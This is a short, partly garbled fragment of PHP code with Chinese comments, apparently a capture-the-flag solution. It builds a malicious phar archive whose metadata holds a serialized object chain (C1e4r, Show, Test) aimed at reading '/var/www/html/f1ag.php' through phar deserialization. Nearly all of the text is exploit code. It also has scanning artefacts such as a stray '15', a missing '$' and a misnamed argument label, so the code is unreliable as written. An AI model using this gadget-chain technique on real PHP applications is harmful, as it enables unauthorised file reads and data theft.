 $c = new C1e4r();
$show = new Show();
$test = new Test();
$c->str = $show;
$show->str['str'] = $test;
$test->params['source'] = "/var/www/html/f1ag.php";
$phar = new Phar( filename: 'php.phar');//后缀名必须为phar
$phar->startBuffering();
15
phar->setStub( stub: "<?php __HALT_COMPILER();?>");//设置stub
$phar->setMetadata($c);//将自定义的meta-data存入manifest
$phar->addFromString( calName: 'test.txt', contents: "test");//添加要压缩的文件
//签名自动计算
入口
$phar->stopBuffering();